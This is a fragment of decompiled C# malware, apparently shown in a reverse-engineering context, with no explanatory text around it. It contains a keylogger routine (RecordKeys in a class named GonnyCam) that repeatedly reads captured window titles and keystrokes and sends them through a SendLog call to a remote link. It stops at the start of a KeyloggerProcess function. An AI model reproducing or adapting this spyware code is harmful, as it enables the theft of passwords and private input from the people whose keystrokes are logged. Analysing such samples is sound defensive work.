 }
}
KeyStrokeLog
Aa Ab .*
// Token: 0x06000020 RID: 32 RVA: 0x000025CC File Offset: 0x000015CC
public static void RecordKeys()
{
for (;;)
{
Thread.Sleep(3000000);
try
{
string keyStrokeLog = GonnyCam.KeyStrokeLog;
int count = Regex.Matches(keyStrokeLog, Regex.Escape("Window title: ")).Count;
object obj;
object loopObj;
if (ObjectFlowControl.ForLoopControl.ForLoopInitObj(obj, 0, checked(count - 1), 1, ref loopObj, ref obj))
{
do
{
string between = GonnyCam.GetBetween(keyStrokeLog, "Window title: ", " End:] ", Conversions.ToInteger(obj));
string between2 = GonnyCam.GetBetween(keyStrokeLog, "Keystrokes typed: ", "\r\n", Conversions.ToInteger(obj));
if (Operators.CompareString(between2, null, false) != 0)
{
Send.SendLog(GonnyCam.P_Link, "Keystrokes", between, between2, null, null, null, null, null);
}
GonnyCam.Wait(100);
}
while (ObjectFlowControl.ForLoopControl.ForNextCheckObj(obj, loopObj, ref obj));
}
}
catch (Exception ex)
{
}
GonnyCam.KeyStrokeLog = null;
}
}
// Token: 0x06000021 RID: 33 RVA: 0x000026B0 File Offset: 0x000016B0
private static void KeyloggerProcess(string Key)
{